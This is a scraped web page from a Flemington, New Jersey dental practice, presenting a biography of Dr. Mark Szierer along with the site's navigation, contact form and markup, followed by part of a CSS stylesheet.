menu-item-1201"tabindex="16" ><a href="https://www.sophisticatedsmilesnj.com/services/restorative-dentistry/">Restorative Dentistry</a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"tabindex="17" ><a href="https://www.sophisticatedsmilesnj.com/services/dental-crowns-and-bridges/">Dental Crowns and Bridges</a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"tabindex="18" ><a href="https://www.sophisticatedsmilesnj.com/services/dental-implants/">Dental Implants</a></li><li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"tabindex="19" ><a href="https://www.sophisticatedsmilesnj.com/services/dentures/">Dentures</a></li></ul></li><li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"tabindex="20" ><a href="https://www.sophisticatedsmilesnj.com/services/general-and-family-dentistry/">General and Family Dentistry</a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1565 dropdown"tabindex="21" ><a href="https://www.sophisticatedsmilesnj.com/services/dentist-flemington-endodontic-treatments/" data-toggle="dropdown" class="sub-dropdown dropdown-toggle">Endodontic Treatments</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"tabindex="22" ><a href="https://www.sophisticatedsmilesnj.com/services/root-canals/">Root Canals</a></li></ul></li><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"tabindex="23" ><a href="https://www.sophisticatedsmilesnj.com/services/comfort-dentistry/">Comfort Dentistry</a></li><li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"tabindex="24" ><a href="https://www.sophisticatedsmilesnj.com/services/invisalign/">Invisalign</a></li><li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"tabindex="25" ><a href="https://www.sophisticatedsmilesnj.com/clear-aligners-in-flemington-nj/">Clear Aligners</a></li><li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"tabindex="26" ><a href="https://www.sophisticatedsmilesnj.com/services/periodontics/">Periodontics</a></li><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"tabindex="27" ><a href="https://www.sophisticatedsmilesnj.com/services/tmj-tmd-treatment/">TMJ/TMD Treatment</a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"tabindex="28" ><a href="https://www.sophisticatedsmilesnj.com/services/dental-technology/">Dental Technology</a></li><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"tabindex="29" ><a href="https://www.sophisticatedsmilesnj.com/oral-dna-testing/">Oral DNA Testing</a></li></ul></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1208 dropdown"tabindex="30" ><a href="https://www.sophisticatedsmilesnj.com/smile-gallery/" data-toggle="dropdown" class="dropdown-toggle">Showcase </a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"tabindex="31" ><a href="https://www.sophisticatedsmilesnj.com/smile-gallery/">Smile Gallery</a></li></ul></li><li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1239 dropdown"tabindex="32" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/" data-toggle="dropdown" class="dropdown-toggle">Patient Info </a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"tabindex="33" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/">Patient Comforts</a></li><li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"tabindex="34" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/frequently-asked-questions/">Frequently Asked Questions</a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"tabindex="35" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/patient-forms/">Patient Forms</a></li><li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"tabindex="36" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/financial-policy/">Financial Policy</a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"tabindex="37" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/out-of-town-guest/">Out of Town Guest</a></li><li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"tabindex="38" ><a href="https://www.sophisticatedsmilesnj.com/patient-information/post-treatment-instructions/">Post Treatment Instructions</a></li></ul></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1210 dropdown"tabindex="39" ><a href="https://www.sophisticatedsmilesnj.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">Contact Us </a><ul role="menu" class=" dropdown-menu"><li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"tabindex="40" ><a target="_blank" href="https://app.nexhealth.com/appt/Sophisticated_Smiles">Schedule Online</a></li></ul></li></ul></div></div></div></div></nav></div></header><div id="desktopButtons" class="flex extraspace emptyWidget"><div class="third" id="address"><pre><a href="https://www.google.com/maps/place/Sophisticated+Smiles/@40.4985632,-74.8547066,17z/data=!4m13!1m7!3m6!1s0x89c3f14073e3f9b1:0x3f4d2e1dff7793b3!2s85+Reaville+Ave,+Flemington,+NJ+08822!3b1!8m2!3d40.4985591!4d-74.8525126!3m4!1s0x89c3f14073ef270b:0x6d376e93d7d26f0c!8m2!3d40.498544!4d-74.852504" rel="nofollow" target="_blank">85 Reaville Ave
Flemington, NJ 08822</a></pre></div><div class="third" id="phone"><a href="tel:908-806-4333">908-806-4333</a></div><div class="third" id="search"><form role="search" method="get" class="form-search" action="https://www.sophisticatedsmilesnj.com/"><div class="input-group"> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" class="form-control search-query" placeholder="" value="" name="s" title="Search for:" /> <span class="input-group-btn"> <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search">Go</button> </span></div></form></div></div><div id="content" class="site-content"><div class="top-section"></div><div class="container main-content-area"><div class="row"><div class="main-content-inner col-sm-8 no-sidebar"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="post-inner-content"><article id="post-1134" class="post-1134 page type-page status-publish hentry wpautop"><header class="entry-header page-header"><h1 class="entry-title">Meet the Doctor</h1></header><div class="entry-content"><h2>Mark K. Szierer, DMD</h2><p>For his undergraduate studies Dr. Szierer attended Evangel University in Springfield. MO. He then attended the University of Medicine and Dentistry of New Jersey where he graduated with his DMD degree in 2000. After graduating, Dr. Mark Szierer practiced in a private dental office in Pennsylvania. In 2004 he opened his own practice in New Jersey, where he continues to practice today.</p><p>Dr. Szierer enjoys being able to help people look and feel better by improving the look of their smile. What is even more important to him is helping his patients achieve and maintain optimum oral health.</p><p>In order to provide his patients with the latest in dental techniques and technology, Dr. Szierer attends advanced dental courses and seminars on a regular basis. He has completed advanced training at the Rosenthal Institute and Kois Center. Dr. Szierer has also completed two term studies with dental implants and four implant residencies in New Jersey.</p><p>Due to his skill level Dr. Szierer is asked to come into other dental practices and complete dental implant and full mouth reconstruction work for patients.</p><p>Dr. Mark Szierer is a member in good standing in the American Academy of Cosmetic Dentistry and American Academy of Implant Dentistry.</p><p>Dr. Szierer and his wife Danielle have three daughters. The entire family is very active in sports, especially water sports.</p></div></article></div></main></div></div></div></div></div></div><div id="ContactFooter" class="parallax scrollingParallax emptyWidget"><div id="location"> <span class="practice">Sophisticated Smiles</span> •<pre><a href="https://www.google.com/maps/place/Sophisticated+Smiles/@40.4985632,-74.8547066,17z/data=!4m13!1m7!3m6!1s0x89c3f14073e3f9b1:0x3f4d2e1dff7793b3!2s85+Reaville+Ave,+Flemington,+NJ+08822!3b1!8m2!3d40.4985591!4d-74.8525126!3m4!1s0x89c3f14073ef270b:0x6d376e93d7d26f0c!8m2!3d40.498544!4d-74.852504" rel="nofollow" target="_blank">85 Reaville Ave
Flemington, NJ 08822</a></pre>• <span>Call: <a href="tel:908-806-4333">908-806-4333</a></span><div id="socialMedia"> <a href="https://www.facebook.com/SophisticatedSmiles/" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/Facebook.svg" /></a> <a href="https://www.google.com/search?q=sophisticatedsmilesnj+google+business+page&rlz=1C5CHFA_enUS943US943&ei=btoMY5mTO_6ckPIP9I2lyAg&ved=0ahUKEwiZgp-Aruz5AhV-DkQIHfRGCYkQ4dUDCA4&uact=5&oq=sophisticatedsmilesnj+google+business+page&gs_lcp=Cgdnd3Mtd2l6EAMyBwghEKABEAoyBQghEKsCOggIABCiBBCwAzoKCAAQHhCiBBCwAzoICAAQHhAIEA06BQgAEIYDOgUIABCiBEoECEEYAUoECEYYAFC6BFjmJWCcJ2gCcAB4AIABqQGIAbcckgEEMC4yNJgBAKABAcgBBcABAQ&sclient=gws-wiz#lrd=0x89c3f14073ef270b:0x6d376e93d7d26f0c,1,,," target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/Google.svg" /></a></div></div><div id="contactus"><h4>Contact Us</h4><div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="en-US" dir="ltr" data-wpcf7-id="4"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/meet-dr-mark-szierer/#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><div class="contactFormInfo"><p><label for="fullName">Name:</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br /> <label for="emailAddress">Email:</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="emailAddress" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br /> <label for="phoneNumber">Phone:</label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" id="phoneNumber" aria-invalid="false" value="" type="tel" name="your-phone" /></span></p></div><div class="contactFormMessage"><p><label for="yourMessage">Message:</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="yourMessage" aria-invalid="false" name="your-message"></textarea></span> <input class="wpcf7-form-control wpcf7-hidden" value="/thanks-for-your-email/" type="hidden" name="thank-you-url" /><span id="wpcf7-6966bf6aeab3f-wrapper" class="wpcf7-form-control-wrap captcha-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6966bf6aeab3f-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6966bf6aeab3f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="captcha" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><span class="wpcf7-form-control-wrap" data-name="referer-page"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false" value="https://webmail1.earthlink.net/" type="text" name="referer-page" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Now" /></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div id="socialMedia"> <a href="https://www.facebook.com/SophisticatedSmiles/" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/Facebook.svg" /></a> <a href="https://www.youtube.com/user/MarkSzierer" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/Youtube.svg" /></a> <a href="https://twitter.com/SziererDMD" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/Twitter.svg" /></a> <a href="https://www.linkedin.com/in/marksziererdmd/" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2018/02/LinkedIn.svg" /></a></div></div></div><div id="footer-area"><footer id="colophon" class="site-footer"><nav class="footer-menu"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-993"><a href="https://www.sophisticatedsmilesnj.com/">Home</a></li><li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1134 current_page_item menu-item-1173"><a href="https://www.sophisticatedsmilesnj.com/meet-dr-mark-szierer/" aria-current="page">Meet the Doctor</a></li><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.sophisticatedsmilesnj.com/services/">Services</a></li><li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.sophisticatedsmilesnj.com/smile-gallery/">Smile Gallery</a></li><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.sophisticatedsmilesnj.com/patient-information/">Patient Information</a></li><li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.sophisticatedsmilesnj.com/contact-us/">Contact Us</a></li><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.sophisticatedsmilesnj.com/hipaa-patient-privacy-practices/">HIPAA Patient Privacy Practices</a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.sophisticatedsmilesnj.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.sophisticatedsmilesnj.com/legal-disclaimer/">Legal Disclaimer</a></li><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://www.sophisticatedsmilesnj.com/accessibility/">Accessibility</a></li></ul></nav><div class="site-info"><div class="copyright"> Sophisticated Smiles &copy; 2026 | Propelled by <a href="https://www.DentalCMO.com/" target="_blank">DentalCMO <svg id="Copyright-logo-SVG" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 205 119" width="205px" height="119px"> <defs> <animate xlink:href="#Copyrightfin" attributeName="d" attributeType="XML" from="M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z" to="M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z" dur="2s" values="M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z;
M 152.277,33.309 l 14.385,-25.694 l 37.765,-2.235 l -20.353,29.505 l 12.941,22.73 l -33.808,-4.473 Z m 7.679,.035 l 10.706,-17.612 l 15.882,0 l -11.882,18 l 6.449,12.802 l -14.567,-1.42 Z;
M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z;
M 152.277,33.309 l 14.372,-23.65 l 24.882,1.235 l -11.735,20.824 l 7.765,15.264 l -24.353,3.177 Z m 8.196,-.069  l 9.529,-16.169 l 11.294,0.264 l -8.109,14.294 l 4.844,9.883 l -11.558,0.97 Z;
M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z;
M 152.277,33.309 l 16.84,-25.309 l 34.883,0 l -17.488,24.921 l 11.478,18.079 l -33.041,0 Z m 9.448,-.035 l 11.522,-17.274 l 15.663,0 l -11.731,16.621 l 6.841,11.379 l -15.026,0 Z;" keyTimes="0; .2; .4; .6; .8; 1" repeatCount="indefinite" id="Copyrightwaggle" calcMode="spline" keySplines="0.455 0.03 0.515 0.955; 0.55 0.085 0.68 0.53; 0.25 0.46 0.45 0.94; 0.455 0.03 0.515 0.955; 0.5 0.5 0.5 0.5;"></animate> </defs> <g fill="currentcolor"> <path d="M114.7,89.1l-14.3,21.1H65.5L18.8,77.4l8.7-12.8L72.6,96l4.2-6.6L44.2,66.7l20-29.5h85.5l-27.3,40.5h9.4
l27.6-40.9l-1.8-7.4H63L22.8,1L12.3,16.2C11.6,16,10.9,16,10.2,16c-5.1,0.1-9.2,4.2-9.1,9.3s4.2,9.2,9.3,9.1c5-0.1,9.1-4.2,9.1-9.2 c0-1.5-0.4-2.9-1.1-4.2l6.2-9.2l32.1,22.7L37.9,62.3L31,57.5l-0.3-11.4L8,79.4L63.1,118h41.5l16.3-24.2L114.7,89.1z"></path> <path d="M60.7,59.7c0,3.5,2.9,6.4,6.4,6.4s6.4-2.9,6.4-6.4s-2.9-6.4-6.4-6.4S60.7,56.2,60.7,59.7z"></path> <polygon points="131,18.9 89.4,8.1 74.9,29.4 79.7,31.1 84.3,29.4 92.7,17 126.2,25.7 128.6,29.4 132.8,31.1 138,29.4"></polygon> <path d="M107.9,75.7l-4.4,6.5l35.2,26.2l21.8-32.7H107.9z M147.2,82.8l-10.3,15.4l-20.7-15.4H147.2z"></path><path id="Copyrightfin" d="M 152.277 33.309 l 16.84 -25.309 l 34.883 0 l -17.488 24.921 l 11.478 18.079 l -33.041 0 Z m 9.448 -0.035 l 11.522 -17.274 l 15.663 0 l -11.731 16.621 l 6.841 11.379 l -15.026 0 Z" fill-rule="evenodd"></path> <path id="Copyrightfin-back" d="M 152.277,33.309 l 14.372,-23.65 l 24.882,1.235 l -11.735,20.824 l 7.765,15.264 l -24.353,3.177 Z m 8.196,-.069  l 9.529,-16.169 l 11.294,0.264 l -8.109,14.294 l 4.844,9.883 l -11.558,0.97 Z" fill-rule="evenodd" fill-opacity="0"></path> <path id="Copyrightfin-forward" d="M 152.277,33.309 l 14.385,-25.694 l 37.765,-2.235 l -20.353,29.505 l 12.941,22.73 l -33.808,-4.473 Z m 7.679,.035 l 10.706,-17.612 l 15.882,0 l -11.882,18 l 6.449,12.802 l -14.567,-1.42 Z" fill-rule="evenodd" fill-opacity="0"></path> </g> </svg></a></div></div><div class="scroll-to-top"> <i class="fa fa-angle-up"></i></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/DentalCMO-Badger-child\/*","\/wp-content\/themes\/DentalCMO-Badger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/inc/js/modernizr.min.js" id="activello-modernizr-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/inc/js/bootstrap.min.js" id="activello-bootstrapjs-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/themes/DentalCMO-Badger/inc/js/functions.min.js" id="activello-functions-js"></script> <script defer type="text/javascript" src="https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/js/autoptimize_single_e70526d5392b847c754aa34d219dfad3.js" id="activello-skip-link-focus-fix-js"></script> <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script defer src="[data-uri]"></script></div></div> <span style="display:none;">NagiosCheckValue - Do not remove please</span></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_c26fcc8aa8d616c36cfedd6e16838a66.css
body_size: 9015
content:
.mobile,.mobile *{background-attachment:scroll !important}html{min-height:100vh;display:-webkit-flex;display:flex;-webkit-align-items:stretch;-moz-align-items:stretch;align-items:stretch}body,html{overflow-x:hidden}body{width:100%}.blog #page{display:block}body,h1{line-height:2}.alignleft,.author-bio .avatar{float:left}.paging-navigation a:hover,.paging-navigation a:focus,.post-navigation a:hover,.post-navigation focus,a,a:focus,a:hover{text-decoration:none}.comment-content a,body,pre{word-wrap:break-word}#click-to-call,.scroll-to-top{cursor:pointer}body{color:#696969;background-color:#fff;font-family:Helvetica,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:1px 1px 1px rgba(0,0,0,.004);font-size:14px}div{box-sizing:border-box}a{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}#infinite-handle span,.page-links a span{-webkit-transition:all .5s;-moz-transition:all .5s}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:10px;margin-bottom:10px}.container{max-width:1090px}p{margin-bottom:20px}*>p:first-child{margin-top:0}*>p:last-child{margin-bottom:0}blockquote{border:0;padding:0 50px;font-style:italic;line-height:1.5}blockquote p{margin:0}img{height:auto;max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}.alignleft,.alignright{display:inline;margin-bottom:20px}input[type=checkbox],input[type=radio]{padding:0;width:auto!important;vertical-align:middle}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=search],input[type=text],input[type=email],input[type=tel],input[type=url],input[type=password],textarea{color:#666}input[type=search]:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{color:#111}textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%}.alignleft{margin-right:20px}.alignright{float:right;margin-left:20px}.aligncenter{clear:both;display:block;margin:0 auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.gallery:after,.gallery:before,.home-widget-area:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.gallery:after,.home-widget-area:before,.site-content:after,.site-footer:after,.site-header:after{clear:both}.hentry{margin:0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline;margin-right:0}.single article.post{margin-bottom:50px}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5em}.main-content-area{margin-top:50px;margin-bottom:50px}.entry-content p{text-align:justify}.entry-meta a{font-size:13px;color:#6b6b6b}.entry-meta{text-align:left;margin-bottom:20px}footer.entry-meta{margin-bottom:0}.page-header{margin-top:0;margin-bottom:10px;border-bottom:0;padding-bottom:0}.entry-meta .fa{font-size:14px;margin-right:3px}.entry-meta span{margin-right:10px}.entry-title{line-height:1em;margin-bottom:0;text-align:left}.bottom-pagination,.cat-title,.entry-footer,.entry-header,.read-more,.wp-caption-text{text-align:center}h3.entry-title,h3.entry-title a{font-size:24px}.page-title{line-height:1;margin-bottom:15px}hr.section-divider{border-color:#e8e8e8;margin-top:50px;margin-bottom:50px}.author-bio{clear:both;width:100%;padding-top:35px;padding-bottom:35px}.author-bio-content h4{font-size:14px;margin-top:0}.author-bio .author-bio-content{margin-left:74px}.secondary-content-box{padding-top:0;padding-bottom:0}.post-inner-content{padding:20px 0}.archive .post-inner-content{margin-bottom:20px}.page .post-inner-content{border:0;padding:0}article.post:first-child .post-inner-content{padding-top:0}.entry-footer{margin-top:20px;display:none}.entry-footer a,.entry-footer>*{color:#696969;margin:0 6px}.more-link,.says{display:none}.read-more a{border-left:2px solid #696969;border-right:2px solid #696969;color:#696969;font-weight:700;line-height:1.2;letter-spacing:1px;display:inline-block;padding:0 10px;text-transform:uppercase}.author-bio h4,.comment-author .fn,.comment-reply-title{text-transform:uppercase;font-weight:700}.comment-author .fn{letter-spacing:2px;font-style:normal}.cat-title{border-bottom:1px solid #dedede;margin:-30px 0 50px;padding-bottom:20px}.cat-title ul{margin:0;padding:0;list-style:none}.cat-title ul li{display:inline}.cat-title a{color:#8e6193;text-transform:uppercase}.post-inner-content .cat-item,article.post .post-categories{position:relative;font-size:12px;margin:0 0 15px;padding:0 0 8px;list-style:none}.post-inner-content .cat-item:after,article.post .post-categories:after{content:"";position:absolute;bottom:0;left:50%;height:2px;width:40px;margin-left:-20px;background:#a161bf}.post-inner-content .cat-item a,article.post .post-categories a{color:#696969;letter-spacing:1px;text-transform:uppercase}article.post{width:100%;margin:0;padding-right:10px}article.grid{padding:0;width:325px}article.grid .post-inner-content{border:0;padding-bottom:0}article.grid iframe{max-width:325px;max-height:164px;width:100%}.gallery-columns-1 .gallery-item,.site-main,.widget select,.wp-caption,embed,iframe,object{max-width:100%}@media (min-width:769px){.article-container{overflow:hidden}.blog.home article.post{width:50%;margin:0;padding-right:10px;display:inline-block;float:left}.blog.home article.post .entry-footer,.blog.home article.post .read-more{display:none}.blog.home article.post .post-inner-content{border:0;padding:0 0 30px}.blog.home .page-1 article.post:first-child,.blog.home .page-1 article.post:nth-child(2){width:100%;padding:0!important}.blog.home .page-1 article.post:first-child .post-inner-content,.blog.home .page-1 article.post:nth-child(2) .post-inner-content{border-bottom:1px solid #dedede}.blog.home .page-1 article.post:first-child .post-inner-content{padding:0 0 50px}.blog.home .page-1 article.post:nth-child(2) .post-inner-content{padding:50px 0;margin-bottom:30px}.blog.home .page-1 article.post:first-child .entry-footer,.blog.home .page-1 article.post:first-child .read-more,.blog.home .page-1 article.post:nth-child(2) .entry-footer,.blog.home .page-1 article.post:nth-child(2) .read-more{display:block}.blog.home article.post:nth-child(odd){clear:left;padding-right:25px}.blog.home article.post:nth-child(even){padding-left:25px}}@media (max-width:768px){.site-main{width:100%!important}.post-inner-content{padding-left:0!important;padding-right:0!important}#secondary{padding:30px 15px 0!important;clear:both}}.page-links span{display:inline-block;color:#fff;background-color:#a161bf;border-radius:4px;padding:2px 10px;margin-left:2px}.page-links a span{background-color:#f2f2f2;border:none;color:#696962;-o-transition:all .5s;transition:all .5s}.page-links a:hover span,.page-links a:focus span{background-color:#a161bf;border:none;color:#fff}.pagination .fa-chevron-left,.pagination .fa-chevron-right{font-size:12px}.pagination li a,.pagination li:hover a,.pagination li:focus a{color:#a161bf}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{color:#fff;background-color:#a161bf;border-color:#a161bf}.pagination>li>a,.pagination>li>span{padding:9px 14px;border-color:#dadada}.archive .format-aside .entry-title,.blog .format-aside .entry-title{display:none}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.single-featured{-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear;display:block;margin:auto}.single-featured:hover,.single-featured:focus{opacity:.8}.wp-caption{border:1px solid #ddd;margin-bottom:1.5em}.thumbnail .caption{color:#696969}.wp-caption img[class*=wp-image-]{display:block}.wp-caption .wp-caption-text{margin:.8075em 0}.widget_search .search-submit{display:none}.widget ul li{list-style:none;margin-bottom:0;padding-bottom:0;text-align:left}.widget ul{padding:0;line-height:18px;font-size:14px}.widget ul.nav.nav-tabs{padding:0}#secondary .widget{margin-bottom:20px;overflow:hidden}#secondary .widget .social-icons,#secondary .widget:last-child,ul#menu-social-items{margin-bottom:0}.tab-content ul 